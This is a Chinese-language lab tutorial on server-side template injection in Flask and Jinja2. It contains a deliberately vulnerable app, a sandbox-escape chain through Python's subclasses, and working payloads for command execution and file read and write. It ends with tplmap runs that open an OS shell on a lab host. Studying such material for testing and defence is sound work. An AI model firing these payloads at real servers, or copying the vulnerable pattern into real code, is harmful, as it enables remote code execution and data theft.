
SSTI-服务端模板注入漏洞
原理:
服务端模板注入是由于服务端接收了用户的输入,将其作为 Web 应用模板内容的一部分,在进行目标编译渲染的过程中,执行了用户插入的恶意内容,因而导致了敏感信息泄露、代码执行、GetShell 等问题。
其影响范围主要取决于模版引擎的复杂性。
模板引擎
模板引擎(这里特指用于Web开发的模板引擎)是为了使用户界面与业务数据(内容)分离而产生的,它可以生成特定格式的文档,用于网站的模板引擎就会生成一个标准的HTML文档。
参考:https://baike.baidu.com/item/%E6%A8%A1%E6%9D%BF%E5%BC%95%E6%93%8E/907667?fr=aladdin
Flask(Jinja2)服务端模板注入
Jinja2是用于Python的全功能模板引擎。它具有完整的unicode支持,一个可选的集成沙盒执行环境,已被广泛使用并获得BSD许可。 Jinja2由Django或Flask之类的Python Web框架使用。
Jinja官方网站:
https://jinja.palletsprojects.com/en/2.11.x/
实验测试:
flask ssti漏洞的代码:
from flask import Flask, request
from jinja2 import Template
app = Flask(__name__)
@app.route("/")
def index():
name = request.args.get('name', 'guest')
t = Template("Hello " + name)
return t.render()
if __name__ == "__main__":


访问:http://192.168.81.128:8000/

传入参数:?name={{6*7}},可以得到如下结果,说明存在SSTI漏洞。
在python里要执行系统命令需要import os模块。
想要在模板中直接调用内置模块 os,即需要在模板环境中对其注册
需要在上面的代码里加一句:
t.globals['os'] = os
如果没有加这一句,直接使用os中的方法会报错。
那么,如何在未注册 os 模块的情况下在模板中调用 popen() 函数执行系统命令呢?这就用到各种下划线函数了。

>>> [].__class__
<type 'list'>
>>> [].__class__.__base__
<type 'object'>
>>> [].__class__.__base__.__subclasses__()
class:用来查看变量所属的类,根据前面的变量形式可以得到其所属的类。
bases:用来查看类的基类,也可是使用数组索引来查看特定位置的值
subclasses():查看当前类的子类。直接用object.subclasses(),也会得到和一样的结果。
由此可以访问到很多其他模块,os模块自然也可以这样访问到。

访问os模块需要从warnings.catch_warnings模块入手的。看一下catch_warnings在哪个位置。
>>> import warnings
>>> [].__class__.__base__.__subclasses__().index(warnings.catch_warnings)
当我们获取了位置后,再用func_global看看该模块有哪些global函数
>>> [].__class__.__base__.__subclasses__()[59].__init__.func_globals.keys()

这里能看到linecache,我们要访问的os模块就在这里,看看这个模块的各种属性:
>>> [].__class__.__base__.__subclasses__()[59].__init__.func_globals['linecache'].__dict__


接下来就可以使用os模块了。
>>> [].__class__.__base__.__subclasses__()[59].__init__.func_globals['linecache'].__dict__['os'].system('id')
漏洞利用
获取eval函数并执行任意python代码的POC如下:
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("id").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}

访问如下链接:
http://192.168.81.128:8000/?name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D
得到执行结果:

查看/etc/passwd
xss:name参数的值直接通过get请求获取,并未做任何的处理,可以直接注入xss代码。
Python进行文件读写/命令执行的常用命令

//获取基本类
''.__class__.__mro__[1]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
object
//读文件
().__class__.__bases__[0].__subclasses__()[40](r'C:1.php').read()
object.__subclasses__()[40](r'C:1.php').read()
//写文件
().__class__.__bases__[0].__subclasses__()[40]('C:\windows\temp\test.txt', 'w').write('2333')
object.__subclasses__()[40]('C:\windows\temp\test.txt', 'w').write('2333')


//执行任意命令
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("dir").read()' )
object.__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ipconfig").read()' )
SSTI测试工具–Tplmap
GitHub:https://github.com/epinna/tplmap
帮助信息
C:Usershu1geDesktop plmap>cmd /k python2 tplmap.py -h
Usage: python tplmap.py [options]
Options:
-h, --help Show help and exit.
Target:
These options have to be provided, to define the target URL.
-u URL, --url=URL Target URL.
-X REQUEST, --re.. Force usage of given HTTP method (e.g. PUT).
Request:
These options have how to connect and where to inject to the target
URL.
-d DATA, --data=.. Data string to be sent through POST. It must be as
query string: param1=value1¶m2=value2.
-H HEADERS, --he.. Extra headers (e.g. 'Header1: Value1'). Use multiple
times to add new headers.
-c COOKIES, --co.. Cookies (e.g. 'Field1=Value1'). Use multiple times to
add new cookies.
-A USER_AGENT, -.. HTTP User-Agent header value.
--proxy=PROXY Use a proxy to connect to the target URL
Detection:
These options can be used to customize the detection phase.
--level=LEVEL Level of code context escape to perform (1-5, Default:
1).
-e ENGINE, --eng.. Force back-end template engine to this value.
-t TECHNIQUE, --.. Techniques R(endered) T(ime-based blind). Default: RT.
Operating system access:
These options can be used to access the underlying operating system.
--os-cmd=OS_CMD Execute an operating system command.
--os-shell Prompt for an interactive operating system shell.
--upload=UPLOAD Upload LOCAL to REMOTE files.
--force-overwrite Force file overwrite when uploading.
--download=DOWNL.. Download REMOTE to LOCAL files.
--bind-shell=BIN.. Spawn a system shell on a TCP PORT of the target and
connect to it.
--reverse-shell=.. Run a system shell and back-connect to local HOST
PORT.
Template inspection:
These options can be used to inspect the template engine.
--tpl-shell Prompt for an interactive shell on the template
engine.
--tpl-code=TPL_C.. Inject code in the template engine.
General:
These options can be used to set some general working parameters.
--force-level=FO.. Force a LEVEL and CLEVEL to test.
--injection-tag=.. Use string as injection tag (default '*').
Example:
./tplmap -u 'http://www.target.com/page.php?id=1*'
模板注入测试
C:Usershu1geDesktop plmap>python2 tplmap.py -u "http://192.168.81.128:8000/?name=hu1ge"
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'

[+] Tplmap identified the following injection point:
GET parameter: name //注入参数:name
Engine: Jinja2 //使用的模板引擎
Injection: {{*}} //注入方法
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok //检验当前环境可使用的利用方法
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell 在目标上运行shell
--os-cmd 执行shell命令
--bind-shell PORT 连接到目标端口的shell绑定
--reverse-shell HOST PORT 将shell发送回攻击者的端口
--upload LOCAL REMOTE 将文件上载到服务器
--download REMOTE LOCAL 下载远程文件
--os-cmd 执行命令
C:Usershu1geDesktop plmap>python2 tplmap.py -u "http://192.168.81.128:8000/?name=hu1ge" --os-cmd whoami
--os-shell 直接获取交互式shell环境
C:Usershu1geDesktop plmap>python2 tplmap.py -u "http://192.168.81.128:8000/?name=hu1ge" --os-shell
